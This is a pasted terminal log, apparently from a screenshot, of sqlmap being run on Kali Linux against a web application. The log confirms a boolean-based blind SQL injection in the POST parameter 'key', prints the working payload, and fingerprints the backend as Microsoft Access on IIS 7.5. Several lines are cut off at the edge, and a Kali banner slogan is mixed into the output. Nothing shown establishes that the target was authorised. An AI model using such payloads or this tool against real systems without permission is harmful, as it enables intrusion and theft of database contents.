 root@kali:/usr/share/sqlmap# sqlmap -r 71.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
pplicable local, state and federal laws. Developers assume no liability and are
[*] starting at 23:24:45
[23:24:45] [INFO] parsing HTTP request from '71.txt'
[23:24:46] [INFO] resuming back-end DBMS 'microsoft access'
[23:24:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
---
Place: POST
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=1%' AND 4708=4708 AND '%'='&image.x=3&image.y=13
---
KALI LINUX
The quieter you become, the more you are able to hear.
[23:24:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[23:24:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/ou
[*] shutting down at 23:24:46